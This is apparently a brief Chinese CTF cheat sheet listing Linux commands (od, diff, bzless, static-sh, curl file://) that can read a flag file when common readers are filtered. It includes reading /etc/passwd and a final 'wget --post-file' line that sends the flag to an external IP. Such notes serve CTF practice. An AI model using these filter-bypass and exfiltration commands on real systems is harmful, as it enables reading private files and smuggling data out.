 多种查看文件命令
#linux 中查看文件内容的命令
cat、tac、more、less、head、tail、nl、sed、sort、**uniq**、pr***
ls|bash|wget|vi|od|grep|bzmore|bzless|pcre|paste|diff|file|echo|cut|xxd
# static-sh 读取文件：
static-sh ./flag.txt
# diff 读取文件 ：
diff ./flag.txt /etc/passwd
# od 读取文件：
od -a ./flag.txt
# bzmore 读取文件：
bzmore ./flag.txt
# bzless 读取文件：
bzless ./flag.txtecho `bzless ./flag.txt`
# curl 读取文件：
curl file:///home/coffee/flag
# 无回显的情况下 wget 带出
wget  --post-file flag 47.100.120.123:2333